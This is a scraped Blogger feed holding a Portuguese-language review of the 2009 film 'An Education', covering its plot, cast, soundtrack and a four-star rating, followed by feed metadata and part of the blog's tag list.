escola com o propósito prioritário de ser aprovada no curso de Inglês da Universidade de Oxford. De família modesta, o pai Jack (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EAlfred Molina\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, em excelente atuação ) acompanha com afinco a preparação da filha e, sendo um homem machista, não está predisposto a dar nenhum fôlego para Jenny, ou seja, ela tem que ser bem sucedida nos estudos. Por outro lado, Jenny é  emancipada como uma lolita aprisionada no tradicionalismo da época. Ela adora música francesa de Juliette Greco\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, fala francês com fluência, aprecia fumar um cigarrinho às escondidas, planeja visitar Paris e já sabe até a idade que deseja perder a virgindade. Jenny é moderna demais para a época, no entanto, é uma garota comprometida com a família e os estudos e preserva-se obediente perante a sua conservadora vida.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY2uWabuAWWoXc3_NQOgfD-G7FoWTzxT9NMofZ4r9rJd-dAm9_UCxdCoqmkCqAiHNC1cowWTrx9iw_xIabjLCk8htPqWJ1pJR8eJD7SaCSQhOcB5hKDTmAwTMRXYkh-TTGbJw2N4_OMUZ\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 363px; height: 232px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY2uWabuAWWoXc3_NQOgfD-G7FoWTzxT9NMofZ4r9rJd-dAm9_UCxdCoqmkCqAiHNC1cowWTrx9iw_xIabjLCk8htPqWJ1pJR8eJD7SaCSQhOcB5hKDTmAwTMRXYkh-TTGbJw2N4_OMUZ\/s400\/educa%C3%A7%C3%A3o+filme+an+education.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440423072268751970\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX_1dBnp-cUg5TgWYFnEBKC8dA6DuReus0FqtZ9xli7UX0MUyA_uZ9Mg9vbYAcImBiphFp72BJ5uBaubmkgtYrPryLKyzD7cw6o6DMU8NzAT7esI6FJjipjX1KBC7kSXBw9Vvlcm34Wko\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education4.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 363px; height: 243px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX_1dBnp-cUg5TgWYFnEBKC8dA6DuReus0FqtZ9xli7UX0MUyA_uZ9Mg9vbYAcImBiphFp72BJ5uBaubmkgtYrPryLKyzD7cw6o6DMU8NzAT7esI6FJjipjX1KBC7kSXBw9Vvlcm34Wko\/s400\/educa%C3%A7%C3%A3o+filme+an+education4.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440429817967685666\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EUm belo dia ela encontra um homem muito mais velho que ela, na faixa dos mais de 30 anos, o judeu americano David (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard,\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ótimo\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), charmoso, carismático, influente e muito experiente a ponto de seduzí-la na medida certa, com toda a gentileza e fascinação que os homens mais maduros exercem. David circula com um casal de amigos muito sedutores: \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDanny (\u003Cspan style=\"font-weight: bold;\"\u003EDominic Cooper\u003C\/span\u003E)  e \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EHelen (\u003Cspan style=\"font-weight: bold;\"\u003ERosamund Pike\u003C\/span\u003E) que conhecem o glamouroso prazer da vida noturna e das viagens. Com isso, Jenny é seduzida por essa \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"alternativa educação do mundo\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, à propósito, muito mais interessante do que sua vida sem graça. Ele a leva a concerto de música clássica, leilão, restaurante, viagens, enfim, David é o cara (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Equase\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) perfeito que, pelo menos, uma vez na vida  (\u003Cspan style=\"font-style: italic;\"\u003Eou sempre\u003C\/span\u003E) toda mulher, jovem ou madura, desejou. Sedutor, impetuosamente um libertário. Além disso, a presença de David ajuda o espectador a entender o relativisimo de algumas condutas machistas advindas de pais como Jack, ou seja, partindo das mentiras boas de lábia de David, Jack começa a soltar a filha pouco a pouco de suas rédeas, afinal David apresenta ser um homem mais velho, bem sucedido e que ganha a confiança de Jack, p\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eor que não permití-lo ser tão próximo à filha e levá-la para viajar mesmo que ela perca algumas horas de estudos de latim ?\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Mais um exemplo de que o que menos importa é o que Jenny acha,  Jack, como todo pai , também tem que achar algo. Nesse aspecto, embora filmes com enfoques distintos, Educação revisita a educadora faceta feminista em uma sociedade machista como \u003Cspan style=\"font-weight: bold;\"\u003EO Sorriso de Monalisa\u003C\/span\u003E. Jenny também é a aluna inteligente de notas excepcionais e futuro brilhante, a diferença entre estes filmes é que ela não sonha em ser dona de casa e nem casar com um homem rico, ainda que essa opção venha a surgir-lhe.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3Us_-AHPA8FfshOuxXWiCd-AA_atCuE8VoAv6OgXJS40cSe3nkPIxgIsL-YqFicyRQLLPmOGk_20lB9Buq_OFessPMYOfW02ERf2Pb3Cf0-pSpCT8fzluOzRtqq94oWEfPXPBftJyz3v\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education3.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 335px; height: 223px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3Us_-AHPA8FfshOuxXWiCd-AA_atCuE8VoAv6OgXJS40cSe3nkPIxgIsL-YqFicyRQLLPmOGk_20lB9Buq_OFessPMYOfW02ERf2Pb3Cf0-pSpCT8fzluOzRtqq94oWEfPXPBftJyz3v\/s400\/educa%C3%A7%C3%A3o+filme+an+education3.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440425121239334466\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuctVZOtMAkmphFnSuTOYW6o3fxBzWm_PalVW2l85y_QzvI4MgHe-q-HaXW7HIM6epGi8JzYf1FALplPuNivIGoQHs8RydiGOpYlccXpX1IglhoSxHnRZKrGKpBEjGKtdI0CpjeFaFcVLL\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education1.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 266px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuctVZOtMAkmphFnSuTOYW6o3fxBzWm_PalVW2l85y_QzvI4MgHe-q-HaXW7HIM6epGi8JzYf1FALplPuNivIGoQHs8RydiGOpYlccXpX1IglhoSxHnRZKrGKpBEjGKtdI0CpjeFaFcVLL\/s400\/educa%C3%A7%C3%A3o+filme+an+education1.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440433748974588370\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman;\"\u003E\"Sob o céu de Paris...\u003Cbr \/\u003EA felicidade se constrói\u003Cbr \/\u003Esob um céu feito para eles\"\u003Cbr \/\u003E(\u003Ca href=\"http:\/\/www.youtube.com\/watch?v=fNBO0pYyKKI\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ESoul le ciel de Paris\u003C\/span\u003E\u003C\/a\u003E)\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: rgb(128, 128, 128);font-family:Tahoma;font-size:85%;\"  \u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EA partir desse contexto, Jenny se apaixona pelo \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eplayboy \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDavid,\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ele a inicia sexualmente e ela amadurece o suficiente para questionar mais ainda se o que ela deseja é seguir o caminho de Oxford ou levar um estilo de vida que não priorize escolhas tradicionais e previamente planejadas. Essa educação mais complexa e os seus desdobramentos no ritual de passagem de Jenny é o mote do \u003Cspan style=\"font-style: italic;\"\u003Elonga metrage\u003C\/span\u003Em e, por ser uma educação tão essencial a qualquer jovem, ou seja,\u003Cspan style=\"font-style: italic;\"\u003E \"vivenciar a vida fora da escola e sofrer os sabores e dissabores dessa experiência\" \u003C\/span\u003Eé que\u003Cspan style=\"font-weight: bold;\"\u003E  Educação\u003C\/span\u003E consegue ser um filme com um atemporal e contemporâneo apelo, em especial, porque não se prende a carregar levianamente o envolvimento de Jenny e David com taras sexuais entre um homem mais velho e uma jovem garota (c\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eom exceção de duas cenas ridículas  nos quais David a chama de um personagem infantil e ainda coloca uma banana no meio de um diálogo. Confesso que odiei  essas cenas de mau gosto, a primeira mais parecia uma insinuação pedófila que, provavelmente, causará controvérsias nos mais tradicionais\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E). Ainda assim, Educação consegue equilibrar iniciação, paixão, ilusão, desilusão e amadurecimento até mesmo nos assuntos do coração e, no transcorrer do filme, vemos que existem vários Davids por aí (\u003Cspan style=\"font-style: italic;\"\u003Eque algumas mulheres já tiveram o prazer e o desprazer de conhecê-los, por isso o filme também não deixa de ser um alerta às ingênuas garota\u003C\/span\u003Es). Jenny  tem  alguns embates clássicos com o seu pai, a professora Stubbs (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOlivia Williams\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e a diretora da escola (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EEmma Thompson, \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eem curta mas ótima performance\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e, de alguma forma, este choque não é nada diferente daqueles momentos questionadores que todo jovem tem(e até mesmo adulto) que deseja uma vida mais independente. Jenny quer viver  a vida dela da forma mais sincera possível. É um direito dela. Logo por mais que terceiros opinem contra ou a favor, o processo de amadurecimento em Educação a partir do envolvimento com David será fundamental para que ela  reveja  o paralelismo entre a educação escolar e familiar e a educação vivida fora da escola e da porta de casa, e assim, tome as decisões que melhor lhe pareçam.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcOgI4MgxZ8DEuVSd1DoF9IS4Y1iW1TSbh3M2Gusfnw4e6iOq2f_mpcN9MzyXwxWi7nqvnncsDv8AQrBudU8L9POw0TkEcUjOc-fxPR1kB2qI7dm3FAK6tJngkrgVuYZ5MaPukdX_h5THp\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education2.JPG\"\u003E\u003Cimg style=\"cursor: pointer; width: 346px; height: 234px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcOgI4MgxZ8DEuVSd1DoF9IS4Y1iW1TSbh3M2Gusfnw4e6iOq2f_mpcN9MzyXwxWi7nqvnncsDv8AQrBudU8L9POw0TkEcUjOc-fxPR1kB2qI7dm3FAK6tJngkrgVuYZ5MaPukdX_h5THp\/s400\/educa%C3%A7%C3%A3o+filme+an+education2.JPG\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440423923474306962\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4-vTXnhMiCmng8CZfDq1PiFW-_6Nx4zYeK5NlW97L0Rzeh9HOL5ksLMx-uUjEcdUxdiyfHJLQhkXIWmlaMlq_kKAZC6arF6Rb7JN0oh5MN3fIrr7-9CYgsGgEZuYf6Wsf2MGQ0Tkyg_y\/s1600-h\/educa%C3%A7%C3%A3o+filme+an+education7.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 345px; height: 193px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4-vTXnhMiCmng8CZfDq1PiFW-_6Nx4zYeK5NlW97L0Rzeh9HOL5ksLMx-uUjEcdUxdiyfHJLQhkXIWmlaMlq_kKAZC6arF6Rb7JN0oh5MN3fIrr7-9CYgsGgEZuYf6Wsf2MGQ0Tkyg_y\/s400\/educa%C3%A7%C3%A3o+filme+an+education7.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440434533133488626\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EEducação\u003C\/span\u003E é um filme muito bem concebido para ser um reflexo da educação que recebemos em diversos momentos da nossa vida fora do currículo escolar. Todos os dias, à medida que amadurecemos, percebemos que determinado contexto já não se encaixa mais nos nossos anseios e muito menos em nossos revisitados perfis. De alguma forma, Jenny representa esse embate. Valorizar as escolhas mais tradicionais e cômodas, e ao mesmo tempo, ousar ter uma vida intensamente vivida, ser como uma borboleta ou uma águia e fugir das convenções que aprisionam.  Esse processo nunca foi fácil, mas Educação torna-o tão belo que é impossível não apreciar a película. Nesse aspecto, Caren Mulligan está excepcionalmente luminosa na sua  interpretação e, apesar da sua falta de experiência no Cinema, está bem melhor que Sandra Bullock, a favorita atriz ao Oscar por \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/02\/um-sonho-possivel-blind-side-2009.html\"\u003EUm Sonho Possível\u003C\/a\u003E. Mulligan f\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eicou melhor ainda com o figurino belíssimo de uma Audrey Hepburn moderna e embalada por uma trilha sonora de canções  maravilhosas (\u003Cspan style=\"font-style: italic;\"\u003Equando Juliette Greco canta  \u003Cspan style=\"font-weight: bold;\"\u003ESous le ciel de Paris,\u003C\/span\u003E o momento é tão  precioso lembrando até mesmo minha querida Piaf e, a charmosa \u003Cspan style=\"font-weight: bold;\"\u003EYou've got me wrapped around your little finger\u003C\/span\u003E com Beth Rowley, tão apaixonante que até eu me jogaria nos braços do bonitão David\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E. Pois é, Mulligan consegue evoluir visualmente e interpretativamente na personagem e dar-lhe vida própria no processo educativo com um misto de dócil fragilidade com inteligência e madurez. É tipicamente aquela jovem garota  responsável que sempre foi brilhante nos estudos, mas tem um senso de liberdade, de escapismo que é ressonante na vida de muitas pessoas, principalmente na vida das mulheres, por isso o filme tem uma abordagem feminista. Eu mesma sou uma delas, por isso, o filme me foi eficaz porque é tentando viver a vida apaixonadamente que se vive mesmo com o risco de quebrar a cara. Confesso que, desde o trailer até a exibição da película, eu me vi em Jenny não por ter passado pela situação dela, mas porque tive outros ritos de passagem inesquecíveis nos quais havia um embate clássico entre a tradição e a inovação, entre ser presa ao chão e ter asas para voar em um céu infinito de novas possibilidades. Com a maturidade, percebi que esse processo é enriquecedor e nunca será fácil porque exige coragem  e é doloroso. Há sempre que encontrar um equilíbrio sensato em nossas escolhas. É bom ser libertário(a) mas também é bom sentir-se abraçado(a) pelo cálido calor de uma zona de conforto. \u003Cspan style=\"font-weight: bold;\"\u003EEducar-se nesse processo é preciso... para encontrar a  nós mesmos, nossos sonhos e conquistas.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhagHmOCrhSVSIpavxz955Ix9nHj9ooomGvgi9VNKl3FogYKzHKOf7RWFM5ba11WDMzRayL7A-L2VluI_wlarAdzj2Zd1Kua4YLnytnaMyMbb03bDCl19_O6bo524-YTYMYkyB7VjrnM5\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhagHmOCrhSVSIpavxz955Ix9nHj9ooomGvgi9VNKl3FogYKzHKOf7RWFM5ba11WDMzRayL7A-L2VluI_wlarAdzj2Zd1Kua4YLnytnaMyMbb03bDCl19_O6bo524-YTYMYkyB7VjrnM5\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5440471417805413426\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv face=\"times new roman\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"380\" height=\"300\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/q9_GuF8_974\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x2b405b\u0026amp;color2=0x6b8ab6\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/q9_GuF8_974\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x2b405b\u0026amp;color2=0x6b8ab6\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"380\" height=\"300\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"You got me wrapped around your little finger\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eif this is Love, it's everything I hoped it would be\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EYou got me wrapped arond your little finger\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EYou will see, by my words just how much you mean to be\"\u003C\/span\u003E\u003Cbr \/\u003E(\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EYou got me wrapped around your little finger\u003C\/span\u003E, Beth Rowley)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOuça algumas músicas da \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003Elinda trilha sonora\u003Cbr \/\u003Ede Educação\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\u003Cp style=\"visibility: visible;\"\u003E\u003Cobject type=\"application\/x-shockwave-flash\" data=\"http:\/\/assets.myflashfetish.com\/swf\/mp3\/mp-simp.swf\" style=\"width: 240px; height: 165px;\" width=\"240\" height=\"165\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/assets.myflashfetish.com\/swf\/mp3\/mp-simp.swf\"\u003E\u003Cparam name=\"quality\" value=\"high\"\u003E\u003Cparam name=\"scale\" value=\"noscale\"\u003E\u003Cparam name=\"salign\" value=\"TL\"\u003E\u003Cparam name=\"wmode\" value=\"transparent\"\u003E\u003Cparam name=\"flashvars\" value=\"myid=44883743\u0026amp;path=2010\/02\/20\u0026amp;mycolor=e67e9d\u0026amp;mycolor2=ed9ab7\u0026amp;mycolor3=aba4aa\u0026amp;autoplay=false\u0026amp;rand=0\u0026amp;f=4\u0026amp;vol=100\u0026amp;pat=6\u0026amp;grad=true\"\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.mixpod.com\/playlist\/44883743\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/assets.myflashfetish.com\/images\/get-tracks.gif\" title=\"Get Music Tracks!\" style=\"border-style: none;\" alt=\"Music\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.mixpod.com\/\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/assets.myflashfetish.com\/images\/make-own.gif\" title=\"Create A Playlist!\" style=\"border-style: none;\" alt=\"Playlist\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/mixpod.com\/\"\u003EMusic\u003C\/a\u003E \u003Ca href=\"http:\/\/mixpod.com\/\"\u003EPlaylist\u003C\/a\u003E at \u003Ca href=\"http:\/\/mixpod.com\/\"\u003EMixPod.com\u003C\/a\u003E\u003C\/p\u003E\u003C\/center\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ETítulo original: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003EAn Education\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EInglaterra\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EGênero: \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;font-size:100%;\"  \u003EDrama\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EDuração: \u003C\/span\u003E95\u003C\/span\u003E min  \u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003EDiretor(a): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ELone Scherfig\u003C\/span\u003E\u003Cdiv  style=\"text-align: justify; font-family: times new roman;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003ELynn Barber, Nick Hornby\u003C\/div\u003E\u003Cdiv  style=\"text-align: justify; font-family: times new roman;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco: \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ECarey Mulligan, Olivia Williams, Alfred Molina, Cara Seymour, William Melling, Connor Catchpole, Matthew Beard, Peter Sarsgaard, Amanda Fairbank-Hynes, Ellie Kendrick, Dominic Cooper, Rosamund Pike, Nick Sampson, Kate Duchêne, Bel Parker\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/264825730412312090\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/educacao-education-2009.html#comment-form","title":"9 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/264825730412312090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/264825730412312090"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/educacao-education-2009.html","title":"Educação (An Education) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzx54NLV362e5I6i5S9ZTRjpQitaOliQHPq-SoIk2kY40UZqQ1fX-_gTOQDfr5p0p5lJhOcOOyRkPFvZaXAMgz6AfpYTA-NiwlheJJ1yrOry6MsF5EU8JQ_vKHfT1kAJXqwtgdOWUlSdpe\/s72-c\/educa%C3%A7%C3%A3o+filme+an+education0.JPG","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/maldade?alt=json-in-script&callback=related_results_labels
body_size: 25038
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos 